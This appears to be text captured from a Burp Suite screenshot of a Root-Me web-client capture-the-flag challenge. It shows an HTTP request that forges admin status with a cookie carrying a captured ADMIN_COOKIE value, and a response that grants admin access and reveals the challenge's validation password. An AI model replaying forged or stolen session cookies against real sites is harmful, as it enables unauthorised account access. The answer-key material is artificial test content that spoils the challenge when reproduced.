 4 ×
...
Send
Cancel
< ▼
> ▼
Target: http://challenge01.root-me.org
HTTP/1
?
Request
Pretty
Raw
Hex
\n
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://challenge01.root-me.org/web-client/ch19/?section=admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: status=admin"; ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
14 Connection: close
15
16 titre=123&message=213123123213
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Forum v0.002
</h1>
19 <hr/>
20 <h3>
Vous pouvez valider ce challenge avec ce mot de passe / You can validate challenge with this pass :
E5HKEGyCXQVsYaehaqeJs0AfV
21 </h3>
22 <div>
23 <span>
<a href="./?section=admin">
admin
</a>
</span>
24 <span style="text-align: right; float:right;">
Statut / Status : <i class="admin">
admin
</i>
?
Search...
0 matches
Done
2,321 bytes | 184 millis
Inspector
Selection 25
Selected text
E5HKEGyCXQVsYaehaqeJs0AfV
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Response Headers 6